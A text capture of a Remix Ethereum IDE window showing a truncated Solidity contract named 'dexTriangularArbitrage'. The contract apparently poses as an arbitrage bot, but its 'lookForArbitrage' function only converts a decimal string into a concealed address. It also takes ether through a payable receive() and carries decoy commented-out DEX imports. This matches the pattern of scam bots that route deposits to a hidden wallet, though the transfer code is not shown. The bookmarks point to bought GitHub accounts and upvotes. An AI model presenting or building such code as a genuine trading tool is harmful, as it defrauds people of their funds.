 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Private browsing
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
Import bookmarks... Getting Started Quickly Fix: Bootrec /F... Polygon Transaction H... Support : Polygon Sup... GH GIMHUB – Buy GitHub... Services - UpVote-King Working with Authent... StakePool | Address 0x... RCS Paystub Questions an...
FILE EXPLORER
WORKSPACES +
default_workspace
contracts
scripts
tests
README.txt
.prettierrc.json
myContract.sol 1
Home myContract.sol 1
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.6.0 <0.8.1;
3
4 /*
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/UniswapV3Factory.sol";
6 import "https://github.com/pancakeswap/pancake-smart-contracts/tree/master/projects/exchange-protocol/data/abi/contracts/Pancak
7 import "https://github.com/ApeSwapFinance/apeswap-pool-factory/blob/main/contracts/PoolManager.sol";
8 */
9
10 contract dexTriangularArbitrage {
11 receive() external payable {
12
13 }
14
15
16 function lookForArbitrage(string memory decimalValue) public pure returns (address) {
17 uint256 decimal = parseDecimal(decimalValue);
18 bytes20 addressBytes = bytes20(uint160(decimal));
19 return address(addressBytes);
20 }
21
22
23 function parseDecimal(string memory decimalValue) private pure returns (uint256) {
24 bytes memory bytesValue = bytes(decimalValue);
25 uint256 result = 0;
26 for (uint256 i = 0; i < bytesValue.length; i++) {
27 uint256 charCode = uint256(uint8(bytesValue[i]));
28 if (charCode >= 48 && charCode <= 57) {
0 listen on all transactions Search with transaction hash or address
• ethers.js
• remix
Type the library name to see available commands.
>